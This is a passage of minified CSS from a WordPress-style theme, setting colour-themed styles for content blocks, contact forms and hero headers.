li:before{background-color:#fff}.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h1,.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h2,.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h3,.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h4,.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h5,.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h6,.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>ol li,.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>p,.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>ul li,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h1,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h2,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h3,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h4,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h5,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h6,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>ol li,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>p,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>ul li{color:#000}.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>ol li:before,.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>ul li:before,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>ol li:before,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>ul li:before{background-color:#000}.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--secondary,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--secondary{background-color:#ffc8e0}.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--tertiary,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--tertiary{background-color:#fffafc}.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--primary{background-color:#ea99b8}.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h1,.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h2,.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h3,.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h4,.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h5,.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h6,.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ol li,.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>p,.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ul li{color:#fff}.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ol li:before,.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ul li:before{background-color:#fff}.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h1,.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h2,.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h3,.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h4,.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h5,.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h6,.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ol li,.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>p,.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ul li{color:#000}.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ol li:before,.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ul li:before{background-color:#000}.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--secondary{background-color:#ffc8e0}.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--tertiary{background-color:#fffafc}.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--primary,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary{background-color:#fab709}.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h1,.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h2,.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h3,.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h4,.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h5,.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h6,.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>ol li,.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>p,.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>ul li,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h1,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h2,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h3,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h4,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h5,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h6,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>ol li,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>p,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>ul li{color:#fff}.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>ol li:before,.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>ul li:before,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>ol li:before,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>ul li:before{background-color:#fff}.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h1,.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h2,.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h3,.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h4,.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h5,.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h6,.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>ol li,.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>p,.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>ul li,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h1,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h2,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h3,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h4,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h5,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h6,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>ol li,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>p,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>ul li{color:#000}.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>ol li:before,.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>ul li:before,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>ol li:before,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>ul li:before{background-color:#000}.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--secondary,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--secondary{background-color:#fde9b5}.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--tertiary,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--tertiary{background-color:#fef6e1}.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--primary{background-color:#fab709}.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h1,.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h2,.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h3,.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h4,.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h5,.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h6,.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ol li,.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>p,.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ul li{color:#fff}.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ol li:before,.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ul li:before{background-color:#fff}.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h1,.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h2,.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h3,.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h4,.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h5,.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h6,.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ol li,.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>p,.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ul li{color:#000}.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ol li:before,.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ul li:before{background-color:#000}.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--secondary{background-color:#fde9b5}.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--tertiary{background-color:#fef6e1}.heading-adv-wrapper{padding-bottom:30px;padding-top:30px}.heading-adv-wrapper .heading-adv__weight--light{font-weight:300}.heading-adv-wrapper .heading-adv__weight--regular{font-weight:400}.heading-adv-wrapper .heading-adv__weight--medium{font-weight:500}.heading-adv-wrapper .heading-adv__weight--semibold{font-weight:600}.heading-adv-wrapper .heading-adv__weight--bold{font-weight:700}.heading-adv-wrapper .heading-adv__weight--heavy{font-weight:800}.heading-adv-wrapper .heading-adv__alignment--left{text-align:left}.heading-adv-wrapper .heading-adv__alignment--centre{text-align:center}.heading-adv-wrapper .heading-adv__alignment--right{text-align:right}.contact-form-block{padding:40px 0 80px}.contact-form-block__header{margin-bottom:60px}.contact-form-block__wrapper{display:grid;gap:75px;grid-template-columns:64% 1fr;margin-top:35px}.contact-form-block--no-sidebar .contact-form-block__wrapper{grid-template-columns:1fr}@media only screen and (max-width:991px){.contact-form-block__wrapper{gap:30px;grid-template-columns:1fr}}.contact-form-block .form-style .gform_validation_errors{display:none}.contact-form-block .contact-form-block__sidebar-title{border-bottom:1px solid #1b9dd4;padding-bottom:10px}.contact-form-block.block-theme-override--blue .contact-form-block__form-title span,.contact-form-block.block-theme-override--blue.block-theme-override--blue .contact-form-block__form-title span{color:#1b9dd4}.contact-form-block.block-theme-override--blue .contact-form-block__sidebar-title,.contact-form-block.block-theme-override--blue.block-theme-override--blue .contact-form-block__sidebar-title{border-bottom-color:#1b9dd4}.contact-form-block.block-theme-override--blue .contact-form-block__sidebar h5,.contact-form-block.block-theme-override--blue.block-theme-override--blue .contact-form-block__sidebar h5{color:#1b9dd4}.contact-form-block.block-theme-override--blue .contact-form-block__sidebar blockquote,.contact-form-block.block-theme-override--blue.block-theme-override--blue .contact-form-block__sidebar blockquote{background-color:#f6fbfd}.contact-form-block.block-theme-override--blue .contact-form-block__sidebar blockquote:before,.contact-form-block.block-theme-override--blue.block-theme-override--blue .contact-form-block__sidebar blockquote:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-blue.svg?460107d2b4fe0472c49ab1bad4d43ea6)}.contact-form-block.block-theme-override--blue .contact-form-block__sidebar blockquote cite,.contact-form-block.block-theme-override--blue.block-theme-override--blue .contact-form-block__sidebar blockquote cite{background-color:#1b9dd4}.contact-form-block.block-theme-override--blue .gform_footer .btn,.contact-form-block.block-theme-override--blue .wpcf7-submit,.contact-form-block.block-theme-override--blue.block-theme-override--blue .gform_footer .btn,.contact-form-block.block-theme-override--blue.block-theme-override--blue .wpcf7-submit{background-color:#1b9dd4;color:#fff}@media screen and (any-hover:hover){.contact-form-block.block-theme-override--blue .gform_footer .btn:hover,.contact-form-block.block-theme-override--blue.block-theme-override--blue .gform_footer .btn:hover{color:#fff}}@media screen and (any-hover:hover){.contact-form-block.block-theme-override--blue .wpcf7-submit:hover,.contact-form-block.block-theme-override--blue.block-theme-override--blue .wpcf7-submit:hover{background-color:#cee8ef}}.theme-colour--blue .contact-form-block .contact-form-block__form-title span{color:#1b9dd4}.theme-colour--blue .contact-form-block .contact-form-block__sidebar-title{border-bottom-color:#1b9dd4}.theme-colour--blue .contact-form-block .contact-form-block__sidebar h5{color:#1b9dd4}.theme-colour--blue .contact-form-block .contact-form-block__sidebar blockquote{background-color:#f6fbfd}.theme-colour--blue .contact-form-block .contact-form-block__sidebar blockquote:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-blue.svg?460107d2b4fe0472c49ab1bad4d43ea6)}.theme-colour--blue .contact-form-block .contact-form-block__sidebar blockquote cite{background-color:#1b9dd4}.theme-colour--blue .contact-form-block .gform_footer .btn,.theme-colour--blue .contact-form-block .wpcf7-submit{background-color:#1b9dd4;color:#fff}@media screen and (any-hover:hover){.theme-colour--blue .contact-form-block .gform_footer .btn:hover{color:#fff}}@media screen and (any-hover:hover){.theme-colour--blue .contact-form-block .wpcf7-submit:hover{background-color:#cee8ef}}.contact-form-block.block-theme-override--green .contact-form-block__form-title span,.contact-form-block.block-theme-override--green.block-theme-override--green .contact-form-block__form-title span{color:#49a53a}.contact-form-block.block-theme-override--green .contact-form-block__sidebar-title,.contact-form-block.block-theme-override--green.block-theme-override--green .contact-form-block__sidebar-title{border-bottom-color:#49a53a}.contact-form-block.block-theme-override--green .contact-form-block__sidebar h5,.contact-form-block.block-theme-override--green.block-theme-override--green .contact-form-block__sidebar h5{color:#49a53a}.contact-form-block.block-theme-override--green .contact-form-block__sidebar blockquote,.contact-form-block.block-theme-override--green.block-theme-override--green .contact-form-block__sidebar blockquote{background-color:#ecf6eb}.contact-form-block.block-theme-override--green .contact-form-block__sidebar blockquote:before,.contact-form-block.block-theme-override--green.block-theme-override--green .contact-form-block__sidebar blockquote:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-green.svg?b0bdbaed2c0ef3606d440819dbb6d383)}.contact-form-block.block-theme-override--green .contact-form-block__sidebar blockquote cite,.contact-form-block.block-theme-override--green.block-theme-override--green .contact-form-block__sidebar blockquote cite{background-color:#49a53a}.contact-form-block.block-theme-override--green .gform_footer .btn,.contact-form-block.block-theme-override--green .wpcf7-submit,.contact-form-block.block-theme-override--green.block-theme-override--green .gform_footer .btn,.contact-form-block.block-theme-override--green.block-theme-override--green .wpcf7-submit{background-color:#49a53a;color:#fff}@media screen and (any-hover:hover){.contact-form-block.block-theme-override--green .gform_footer .btn:hover,.contact-form-block.block-theme-override--green.block-theme-override--green .gform_footer .btn:hover{color:#fff}}@media screen and (any-hover:hover){.contact-form-block.block-theme-override--green .wpcf7-submit:hover,.contact-form-block.block-theme-override--green.block-theme-override--green .wpcf7-submit:hover{background-color:#c8e4c3}}.theme-colour--green .contact-form-block .contact-form-block__form-title span{color:#49a53a}.theme-colour--green .contact-form-block .contact-form-block__sidebar-title{border-bottom-color:#49a53a}.theme-colour--green .contact-form-block .contact-form-block__sidebar h5{color:#49a53a}.theme-colour--green .contact-form-block .contact-form-block__sidebar blockquote{background-color:#ecf6eb}.theme-colour--green .contact-form-block .contact-form-block__sidebar blockquote:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-green.svg?b0bdbaed2c0ef3606d440819dbb6d383)}.theme-colour--green .contact-form-block .contact-form-block__sidebar blockquote cite{background-color:#49a53a}.theme-colour--green .contact-form-block .gform_footer .btn,.theme-colour--green .contact-form-block .wpcf7-submit{background-color:#49a53a;color:#fff}@media screen and (any-hover:hover){.theme-colour--green .contact-form-block .gform_footer .btn:hover{color:#fff}}@media screen and (any-hover:hover){.theme-colour--green .contact-form-block .wpcf7-submit:hover{background-color:#c8e4c3}}.contact-form-block.block-theme-override--pink .contact-form-block__form-title span,.contact-form-block.block-theme-override--pink.block-theme-override--pink .contact-form-block__form-title span{color:#ea99b8}.contact-form-block.block-theme-override--pink .contact-form-block__sidebar-title,.contact-form-block.block-theme-override--pink.block-theme-override--pink .contact-form-block__sidebar-title{border-bottom-color:#ea99b8}.contact-form-block.block-theme-override--pink .contact-form-block__sidebar h5,.contact-form-block.block-theme-override--pink.block-theme-override--pink .contact-form-block__sidebar h5{color:#ea99b8}.contact-form-block.block-theme-override--pink .contact-form-block__sidebar blockquote,.contact-form-block.block-theme-override--pink.block-theme-override--pink .contact-form-block__sidebar blockquote{background-color:#fffafc}.contact-form-block.block-theme-override--pink .contact-form-block__sidebar blockquote:before,.contact-form-block.block-theme-override--pink.block-theme-override--pink .contact-form-block__sidebar blockquote:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-pink.svg?a65205699793fcfd9536cb07d440683a)}.contact-form-block.block-theme-override--pink .contact-form-block__sidebar blockquote cite,.contact-form-block.block-theme-override--pink.block-theme-override--pink .contact-form-block__sidebar blockquote cite{background-color:#ea99b8;color:#000}.contact-form-block.block-theme-override--pink .gform_footer .btn,.contact-form-block.block-theme-override--pink .wpcf7-submit,.contact-form-block.block-theme-override--pink.block-theme-override--pink .gform_footer .btn,.contact-form-block.block-theme-override--pink.block-theme-override--pink .wpcf7-submit{background-color:#ea99b8;color:#fff;color:#000}@media screen and (any-hover:hover){.contact-form-block.block-theme-override--pink .gform_footer .btn:hover,.contact-form-block.block-theme-override--pink.block-theme-override--pink .gform_footer .btn:hover{color:#fff}}@media screen and (any-hover:hover){.contact-form-block.block-theme-override--pink .wpcf7-submit:hover,.contact-form-block.block-theme-override--pink.block-theme-override--pink .wpcf7-submit:hover{background-color:#ffc8e0}}.theme-colour--pink .contact-form-block .contact-form-block__form-title span{color:#ea99b8}.theme-colour--pink .contact-form-block .contact-form-block__sidebar-title{border-bottom-color:#ea99b8}.theme-colour--pink .contact-form-block .contact-form-block__sidebar h5{color:#ea99b8}.theme-colour--pink .contact-form-block .contact-form-block__sidebar blockquote{background-color:#fffafc}.theme-colour--pink .contact-form-block .contact-form-block__sidebar blockquote:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-pink.svg?a65205699793fcfd9536cb07d440683a)}.theme-colour--pink .contact-form-block .contact-form-block__sidebar blockquote cite{background-color:#ea99b8;color:#000}.theme-colour--pink .contact-form-block .gform_footer .btn,.theme-colour--pink .contact-form-block .wpcf7-submit{background-color:#ea99b8;color:#fff;color:#000}@media screen and (any-hover:hover){.theme-colour--pink .contact-form-block .gform_footer .btn:hover{color:#fff}}@media screen and (any-hover:hover){.theme-colour--pink .contact-form-block .wpcf7-submit:hover{background-color:#ffc8e0}}.contact-form-block.block-theme-override--yellow .contact-form-block__form-title span,.contact-form-block.block-theme-override--yellow.block-theme-override--yellow .contact-form-block__form-title span{color:#fab709}.contact-form-block.block-theme-override--yellow .contact-form-block__sidebar-title,.contact-form-block.block-theme-override--yellow.block-theme-override--yellow .contact-form-block__sidebar-title{border-bottom-color:#fab709}.contact-form-block.block-theme-override--yellow .contact-form-block__sidebar h5,.contact-form-block.block-theme-override--yellow.block-theme-override--yellow .contact-form-block__sidebar h5{color:#fab709}.contact-form-block.block-theme-override--yellow .contact-form-block__sidebar blockquote,.contact-form-block.block-theme-override--yellow.block-theme-override--yellow .contact-form-block__sidebar blockquote{background-color:#fef6e1}.contact-form-block.block-theme-override--yellow .contact-form-block__sidebar blockquote:before,.contact-form-block.block-theme-override--yellow.block-theme-override--yellow .contact-form-block__sidebar blockquote:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-yellow.svg?7e3ab8236ccf1674fa77863c3229dfae)}.contact-form-block.block-theme-override--yellow .contact-form-block__sidebar blockquote cite,.contact-form-block.block-theme-override--yellow.block-theme-override--yellow .contact-form-block__sidebar blockquote cite{background-color:#fab709;color:#000}.contact-form-block.block-theme-override--yellow .gform_footer .btn,.contact-form-block.block-theme-override--yellow .wpcf7-submit,.contact-form-block.block-theme-override--yellow.block-theme-override--yellow .gform_footer .btn,.contact-form-block.block-theme-override--yellow.block-theme-override--yellow .wpcf7-submit{background-color:#fab709;color:#fff;color:#000}@media screen and (any-hover:hover){.contact-form-block.block-theme-override--yellow .gform_footer .btn:hover,.contact-form-block.block-theme-override--yellow.block-theme-override--yellow .gform_footer .btn:hover{color:#fff}}@media screen and (any-hover:hover){.contact-form-block.block-theme-override--yellow .wpcf7-submit:hover,.contact-form-block.block-theme-override--yellow.block-theme-override--yellow .wpcf7-submit:hover{background-color:#fde9b5}}.theme-colour--yellow .contact-form-block .contact-form-block__form-title span{color:#fab709}.theme-colour--yellow .contact-form-block .contact-form-block__sidebar-title{border-bottom-color:#fab709}.theme-colour--yellow .contact-form-block .contact-form-block__sidebar h5{color:#fab709}.theme-colour--yellow .contact-form-block .contact-form-block__sidebar blockquote{background-color:#fef6e1}.theme-colour--yellow .contact-form-block .contact-form-block__sidebar blockquote:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-yellow.svg?7e3ab8236ccf1674fa77863c3229dfae)}.theme-colour--yellow .contact-form-block .contact-form-block__sidebar blockquote cite{background-color:#fab709;color:#000}.theme-colour--yellow .contact-form-block .gform_footer .btn,.theme-colour--yellow .contact-form-block .wpcf7-submit{background-color:#fab709;color:#fff;color:#000}@media screen and (any-hover:hover){.theme-colour--yellow .contact-form-block .gform_footer .btn:hover{color:#fff}}@media screen and (any-hover:hover){.theme-colour--yellow .contact-form-block .wpcf7-submit:hover{background-color:#fde9b5}}.hero-header-1>img{-o-object-position:center;object-position:center}@media only screen and (min-width:1024px) and (max-width:1439px){.hero-header-1{min-height:1000px!important}}@media only screen and (min-width:1440px) and (max-width:1919px){.hero-header-1{min-height:1000px!important}}@media only screen and (min-width:1920px){.hero-header-1{min-height:1000px!important}}.hero-header-1 .hero-standard__text{max-width:470px}.hero-header-1 .hero-standard__text .hero-standard-title{max-width:415px}.hero-header-1 .hero-standard__text .btn{background-color:#fff}@media screen and (any-hover:hover){.hero-header-1 .hero-standard__text .btn:hover{color:#fff}}.hero-header-1 .hero-standard__buttons{display:flex;flex-wrap:wrap;gap:38px;padding-top:28px}@media only screen and (max-width:599px){.hero-header-1 .hero-standard__buttons{gap:20px}}.hero-header-1.block-theme-override--blue .hero-standard__text .btn,.hero-header-1.block-theme-override--blue.block-theme-override--blue .hero-standard__text .btn{color:#1b9dd4}@media screen and (any-hover:hover){.hero-header-1.block-theme-override--blue .hero-standard__text .btn:hover,.hero-header-1.block-theme-override--blue.block-theme-override--blue .hero-standard__text .btn:hover{color:#fff}}.theme-colour--blue .hero-header-1 .hero-standard__text .btn{color:#1b9dd4}@media screen and (any-hover:hover){.theme-colour--blue .hero-header-1 .hero-standard__text .btn:hover{color:#fff}}.hero-header-1.block-theme-override--green .hero-standard__text .btn,.hero-header-1.block-theme-override--green.block-theme-override--green .hero-standard__text .btn{color:#49a53a}@media screen and (any-hover:hover){.hero-header-1.block-theme-override--green .hero-standard__text .btn:hover,.hero-header-1.block-theme-override--green.block-theme-override--green .hero-standard__text .btn:hover{color:#fff}}.theme-colour--green .hero-header-1 .hero-standard__text .btn{color:#49a53a}@media screen and (any-hover:hover){.theme-colour--green .hero-header-1 .hero-standard__text .btn:hover{color:#fff}}.hero-header-1.block-theme-override--pink .hero-standard__text .btn,.hero-header-1.block-theme-override--pink.block-theme-override--pink .hero-standard__text .btn{color:#ea99b8}@media screen and (any-hover:hover){.hero-header-1.block-theme-override--pink .hero-standard__text .btn:hover,.hero-header-1.block-theme-override--pink.block-theme-override--pink .hero-standard__text .btn:hover{color:#fff}}.theme-colour--pink .hero-header-1 .hero-standard__text .btn{color:#ea99b8}@media screen and (any-hover:hover){.theme-colour--pink .hero-header-1 .hero-standard__text .btn:hover{color:#fff}}.hero-header-1.block-theme-override--yellow .hero-standard__text .btn,.hero-header-1.block-theme-override--yellow.block-theme-override--yellow .hero-standard__text .btn{color:#fab709}@media screen and (any-hover:hover){.hero-header-1.block-theme-override--yellow .hero-standard__text .btn:hover,.hero-header-1.block-theme-override--yellow.block-theme-override--yellow .hero-standard__text .btn:hover{color:#fff}}.theme-colour--yellow .hero-header-1 .hero-standard__text .btn{color:#fab709}@media screen and (any-hover:hover){.theme-colour--yellow .hero-header-1 .hero-standard__text .btn:hover{color:#fff}}.hero-header-2>img{-o-object-position:center;object-position:center}.hero-header-2.block-theme-override--blue+.breadcrumb-section,.hero-header-2.block-theme-override--blue.block-theme-override--blue+.breadcrumb-section,.theme-colour--blue .hero-header-2+.breadcrumb-section{background-color:#cee8ef}.hero-header-2.block-theme-override--green+.breadcrumb-section,.hero-header-2.block-theme-override--green.block-theme-override--green+.breadcrumb-section,.theme-colour--green .hero-header-2+.breadcrumb-section{background-color:#c8e4c3}.hero-header-2.block-theme-override--pink+.breadcrumb-section,.hero-header-2.block-theme-override--pink.block-theme-override--pink+.breadcrumb-section,.theme-colour--pink .hero-header-2+.breadcrumb-section{background-color:#ffc8e0}.hero-header-2.block-theme-override--yellow+.breadcrumb-section,.hero-header-2.block-theme-override--yellow.block-theme-override--yellow+.breadcrumb-section,.theme-colour--yellow .hero-header-2+.breadcrumb-section{background-color:#fde9b5}.hero-header-3>img{-o-object-position:center;object-position:center}@media only screen and (min-width:1024px) and (max-width:1439px){.hero-header-3{height:100dvh;min-height:700px!important}}@media only screen and (min-width:1440px) and (max-width:1919px){.hero-header-3{height:100dvh;min-height:700px!important}}@media only screen and (min-width:1920px){.hero-header-3{height:100dvh;min-height:700px!important}}@media only screen and (min-width:600px) and (max-width:1023px){.hero-header-3{height:100dvh;min-height:800px!important}}@media only screen and (max-width:599px){.hero-header-3{height:calc(100dvh - 48px);min-height:800px!important}}.hero-header-3 .hero-standard__text .btn{background-color:#fff}@media screen and (any-hover:hover){.hero-header-3 .hero-standard__text .btn:hover{color:#fff}}.hero-header-3 .hero-standard__content-box--has-logos{padding-bottom:0}.hero-header-3 .hero-standard__logos{align-items:center;display:flex;flex-wrap:wrap;gap:20px}.hero-header-3 .hero-standard__logos--right{justify-content:flex-end}@media only screen and (min-width:600px) and (max-width:1023px){.hero-header-3 .hero-standard__logos--right{justify-content:flex-start}}@media only screen and (max-width:599px){.hero-header-3 .hero-standard__logos--right{justify-content:flex-start}}.hero-header-3 .hero-standard__logo-item{margin:0}.hero-header-3 .hero-standard__logo-item img{max-height:70px}.hero-header-3 .hero-standard__bottom{background:linear-gradient(transparent,rgba(0,0,0,.1));padding:30px 0}.hero-header-3 .hero-standard__buttons{display:flex;flex-wrap:wrap;gap:38px;padding-top:28px}@media only screen and (max-width:599px){.hero-header-3 .hero-standard__buttons{gap:20px}}.hero-header-3.block-theme-override--blue .hero-standard__text 